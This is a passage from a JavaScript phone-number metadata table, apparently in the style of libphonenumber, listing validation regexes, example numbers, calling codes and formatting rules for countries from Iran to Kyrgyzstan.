				[, , '[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}', , , , , , , [4, 5, 6, 7, 10], [8]],
				[
					,
					,
					'(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])(?:[03-57]\\d{7}|[16]\\d{3}(?:\\d{4})?|[289]\\d{3}(?:\\d(?:\\d{3})?)?)|94(?:000[09]|2(?:121|[2689]0\\d)|30[0-2]\\d|4(?:111|40\\d))\\d{4}',
					,
					,
					,
					'2123456789',
					,
					,
					[6, 7, 10],
					[4, 5, 8],
				],
				[
					,
					,
					'9(?:(?:0(?:[0-35]\\d|4[4-6])|(?:[13]\\d|2[0-3])\\d)\\d|9(?:[0-46]\\d\\d|5[15]0|8(?:1\\d|88)|9(?:0[0-3]|[19]\\d|21|77|8[7-9])))\\d{5}',
					,
					,
					,
					'9123456789',
					,
					,
					[10],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IR',
				98,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['96'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4,5})',
						'$1 $2',
						['(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['[1-8]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[
					,
					,
					'9(?:4440\\d{5}|6(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19]))',
					,
					,
					,
					,
					,
					,
					[4, 5, 10],
				],
				[
					,
					,
					'96(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19])',
					,
					,
					,
					'9601',
					,
					,
					[4, 5],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IS: [
				,
				[, , '(?:38\\d|[4-9])\\d{6}', , , , , , , [7, 9]],
				[
					,
					,
					'(?:4(?:1[0-24-69]|2[0-7]|[37][0-8]|4[0-24589]|5[0-68]|6\\d|8[0-36-8])|5(?:05|[156]\\d|2[02578]|3[0-579]|4[03-7]|7[0-2578]|8[0-35-9]|9[013-689])|872)\\d{4}',
					,
					,
					,
					'4101234',
					,
					,
					[7],
				],
				[
					,
					,
					'(?:38[589]\\d\\d|6(?:1[1-8]|2[0-6]|3[026-9]|4[014679]|5[0159]|6[0-69]|70|8[06-8]|9\\d)|7(?:5[057]|[6-9]\\d)|8(?:2[0-59]|[3-69]\\d|8[238]))\\d{4}',
					,
					,
					,
					'6111234',
				],
				[, , '80[0-8]\\d{4}', , , , '8001234', , , [7]],
				[
					,
					,
					'90(?:0\\d|1[5-79]|2[015-79]|3[135-79]|4[125-7]|5[25-79]|7[1-37]|8[0-35-7])\\d{3}',
					,
					,
					,
					'9001234',
					,
					,
					[7],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '49[0-24-79]\\d{4}', , , , '4921234', , , [7]],
				'IS',
				354,
				'00|1(?:0(?:01|[12]0)|100)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[4-9]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['3']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '809\\d{4}', , , , '8091234', , , [7]],
				,
				,
				[, , '(?:689|8(?:7[18]|80)|95[48])\\d{4}', , , , '6891234', , , [7]],
			],
			IT: [
				,
				[
					,
					,
					'0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
				],
				[
					,
					,
					'0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}',
					,
					,
					,
					'0212345678',
					,
					,
					[6, 7, 8, 9, 10, 11],
				],
				[, , '3[1-9]\\d{8}|3[2-9]\\d{7}', , , , '3123456789', , , [9, 10]],
				[, , '80(?:0\\d{3}|3)\\d{3}', , , , '800123456', , , [6, 9]],
				[
					,
					,
					'(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}',
					,
					,
					,
					'899123456',
					,
					,
					[6, 8, 9, 10],
				],
				[, , '84(?:[08]\\d{3}|[17])\\d{3}', , , , '848123456', , , [6, 9]],
				[, , '1(?:78\\d|99)\\d{6}', , , , '1781234567', , , [9, 10]],
				[, , '55\\d{8}', , , , '5512345678', , , [10]],
				'IT',
				39,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['1(?:0|9[246])', '1(?:0|9(?:2[2-9]|[46]))']],
					[, '(\\d{6})', '$1', ['1(?:1|92)']],
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['0[26]']],
					[
						,
						'(\\d{3})(\\d{3,6})',
						'$1 $2',
						[
							'0[13-57-9][0159]|8(?:03|4[17]|9[2-5])',
							'0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))',
						],
					],
					[, '(\\d{4})(\\d{2,6})', '$1 $2', ['0(?:[13-579][2-46-8]|8[236-8])']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['894']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[26]|5']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1(?:44|[679])|[378]']],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[13-57-9][0159]|14']],
					[, '(\\d{2})(\\d{4})(\\d{5})', '$1 $2 $3', ['0[26]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['3']],
				],
				[
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['0[26]']],
					[
						,
						'(\\d{3})(\\d{3,6})',
						'$1 $2',
						[
							'0[13-57-9][0159]|8(?:03|4[17]|9[2-5])',
							'0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))',
						],
					],
					[, '(\\d{4})(\\d{2,6})', '$1 $2', ['0(?:[13-579][2-46-8]|8[236-8])']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['894']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[26]|5']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1(?:44|[679])|[378]']],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[13-57-9][0159]|14']],
					[, '(\\d{2})(\\d{4})(\\d{5})', '$1 $2 $3', ['0[26]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['3']],
				],
				[, , , , , , , , , [-1]],
				1,
				,
				[, , '848\\d{6}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '3[2-8]\\d{9,10}', , , , '33101234501', , , [11, 12]],
			],
			JE: [
				,
				[, , '1534\\d{6}|(?:[3578]\\d|90)\\d{8}', , , , , , , [10], [6]],
				[, , '1534[0-24-8]\\d{5}', , , , '1534456789', , , , [6]],
				[, , '7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}', , , , '7797712345'],
				[, , '80(?:07(?:35|81)|8901)\\d{4}', , , , '8007354567'],
				[
					,
					,
					'(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}',
					,
					,
					,
					'9018105678',
				],
				[, , , , , , , , , [-1]],
				[, , '701511\\d{4}', , , , '7015115678'],
				[, , '56\\d{8}', , , , '5612345678'],
				'JE',
				44,
				'00',
				'0',
				,
				,
				'0|([0-24-8]\\d{5})$',
				'1534$1',
				,
				,
				,
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
				],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}',
					,
					,
					,
					'5512345678',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JM: [
				,
				[, , '(?:[58]\\d\\d|658|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'8766060\\d{3}|(?:658(?:2(?:[0-8]\\d|9[0-46-9])|[3-9]\\d\\d)|876(?:52[35]|6(?:0[1-3579]|1[02357-9]|[23]\\d|40|5[06]|6[2-589]|7[025-7]|8[04]|9[4-9])|7(?:0[2-689]|[1-6]\\d|8[056]|9[45])|9(?:0[1-8]|1[02378]|[2-8]\\d|9[2-468])))\\d{4}',
					,
					,
					,
					'8765230123',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'(?:658295|876(?:2(?:0[1-9]|[13-9]\\d|2[013-9])|[348]\\d\\d|5(?:0[1-9]|[1-9]\\d)|6(?:4[89]|6[67])|7(?:0[07]|7\\d|8[1-47-9]|9[0-36-9])|9(?:[01]9|9[0579])))\\d{4}',
					,
					,
					,
					'8762101234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'JM',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'658|876',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JO: [
				,
				[, , '(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}', , , , , , , [8, 9]],
				[
					,
					,
					'87(?:000|90[01])\\d{3}|(?:2(?:6(?:2[0-35-9]|3[0-578]|4[24-7]|5[0-24-8]|[6-8][023]|9[0-3])|7(?:0[1-79]|10|2[014-7]|3[0-689]|4[019]|5[0-3578]))|32(?:0[1-69]|1[1-35-7]|2[024-7]|3\\d|4[0-3]|[5-7][023])|53(?:0[0-3]|[13][023]|2[0-59]|49|5[0-35-9]|6[15]|7[45]|8[1-6]|9[0-36-9])|6(?:2(?:[05]0|22)|3(?:00|33)|4(?:0[0-25]|1[2-7]|2[0569]|[38][07-9]|4[025689]|6[0-589]|7\\d|9[0-2])|5(?:[01][056]|2[034]|3[0-57-9]|4[178]|5[0-69]|6[0-35-9]|7[1-379]|8[0-68]|9[0239]))|87(?:20|7[078]|99))\\d{4}',
					,
					,
					,
					'62001234',
					,
					,
					[8],
				],
				[, , '7(?:[78][0-25-9]|9\\d)\\d{6}', , , , '790123456', , , [9]],
				[, , '80\\d{6}', , , , '80012345', , , [8]],
				[, , '9\\d{7}', , , , '90012345', , , [8]],
				[, , '85\\d{6}', , , , '85012345', , , [8]],
				[, , '70\\d{7}', , , , '700123456', , , [9]],
				[, , , , , , , , , [-1]],
				'JO',
				962,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2356]|87'], '(0$1)'],
					[, '(\\d{3})(\\d{5,6})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['70'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , '74(?:66|77)\\d{5}', , , , '746612345', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '8(?:10|8\\d)\\d{5}', , , , '88101234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JP: [
				,
				[
					,
					,
					'00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11, 12, 13, 14, 15, 16, 17],
				],
				[
					,
					,
					'(?:1(?:1[235-8]|2[3-6]|3[3-9]|4[2-6]|[58][2-8]|6[2-7]|7[2-9]|9[1-9])|(?:2[2-9]|[36][1-9])\\d|4(?:[2-578]\\d|6[02-8]|9[2-59])|5(?:[2-589]\\d|6[1-9]|7[2-8])|7(?:[25-9]\\d|3[4-9]|4[02-9])|8(?:[2679]\\d|3[2-9]|4[5-9]|5[1-9]|8[03-9])|9(?:[2-58]\\d|[679][1-9]))\\d{6}',
					,
					,
					,
					'312345678',
					,
					,
					[9],
				],
				[, , '[7-9]0[1-9]\\d{7}', , , , '9012345678', , , [10]],
				[
					,
					,
					'00777(?:[01]|5\\d)\\d\\d|(?:00(?:7778|882[1245])|(?:120|800\\d)\\d\\d)\\d{4}|00(?:37|66|78)\\d{6,13}',
					,
					,
					,
					'120123456',
				],
				[, , '990\\d{6}', , , , '990123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '60\\d{7}', , , , '601234567', , , [9]],
				[, , '50[1-9]\\d{7}', , , , '5012345678', , , [10]],
				'JP',
				81,
				'010',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['007', '0077', '00777', '00777[01]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3', ['(?:12|57|99)0'], '0$1'],
					[
						,
						'(\\d{4})(\\d)(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60'], '0$1'],
					[
						,
						'(\\d)(\\d{4})(\\d{4})',
						'$1-$2-$3',
						['[36]|4(?:2[09]|7[01])', '[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))'],
						'0$1',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3', ['[14]|[289][2-9]|5[3-9]|7[2-4679]'], '0$1'],
					[, '(\\d{4})(\\d{2})(\\d{3,4})', '$1-$2-$3', ['007', '0077']],
					[, '(\\d{4})(\\d{2})(\\d{4})', '$1-$2-$3', ['008']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['800'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[257-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{5})(\\d{5,6})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{6})(\\d{6,7})', '$1-$2-$3', ['0']],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3', ['(?:12|57|99)0'], '0$1'],
					[
						,
						'(\\d{4})(\\d)(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60'], '0$1'],
					[
						,
						'(\\d)(\\d{4})(\\d{4})',
						'$1-$2-$3',
						['[36]|4(?:2[09]|7[01])', '[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))'],
						'0$1',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3', ['[14]|[289][2-9]|5[3-9]|7[2-4679]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['800'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[257-9]'], '0$1'],
				],
				[, , '20\\d{8}', , , , '2012345678', , , [10]],
				,
				,
				[, , '00(?:777(?:[01]|(?:5|8\\d)\\d)|882[1245]\\d\\d)\\d\\d|00(?:37|66|78)\\d{6,13}'],
				[, , '570\\d{6}', , , , '570123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KE: [
				,
				[, , '(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}', , , , , , , [7, 8, 9, 10]],
				[
					,
					,
					'(?:4[245]|5[1-79]|6[01457-9])\\d{5,7}|(?:4[136]|5[08]|62)\\d{7}|(?:[24]0|66)\\d{6,7}',
					,
					,
					,
					'202012345',
					,
					,
					[7, 8, 9],
				],
				[, , '(?:1(?:0[0-6]|1[0-5]|2[014]|30)|7\\d\\d)\\d{6}', , , , '712123456', , , [9]],
				[, , '800[2-8]\\d{5,6}', , , , '800223456', , , [9, 10]],
				[, , '900[02-9]\\d{5}', , , , '900223456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KE',
				254,
				'000',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5,7})', '$1 $2', ['[24-6]'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[17]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KG: [
				,
				[, , '8\\d{9}|(?:[235-8]\\d|99)\\d{7}', , , , , , , [9, 10], [5, 6]],
				[
					,
					,
					'312(?:5[0-79]\\d|9(?:[0-689]\\d|7[0-24-9]))\\d{3}|(?:3(?:1(?:2[0-46-8]|3[1-9]|47|[56]\\d)|2(?:22|3[0-479]|6[0-7])|4(?:22|5[6-9]|6\\d)|5(?:22|3[4-7]|59|6\\d)|6(?:22|5[35-7]|6\\d)|7(?:22|3[468]|4[1-9]|59|[67]\\d)|9(?:22|4[1-8]|6\\d))|6(?:09|12|2[2-4])\\d)\\d{5}',
					,
					,
					,
					'312123456',
					,
					,
					[9],
					[5, 6],
				],
				[
					,
					,
					'312(?:58\\d|973)\\d{3}|(?:2(?:0[0-35]|2\\d)|5[0-24-7]\\d|7(?:[07]\\d|55)|88[08]|99[05-9])\\d{6}',
					,
					,
					,
					'700123456',
					,
					,
					[9],
				],
				[, , '800\\d{6,7}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KG',
				996,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['3(?:1[346]|[24-79])'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[235-79]|88'], '0$1'],
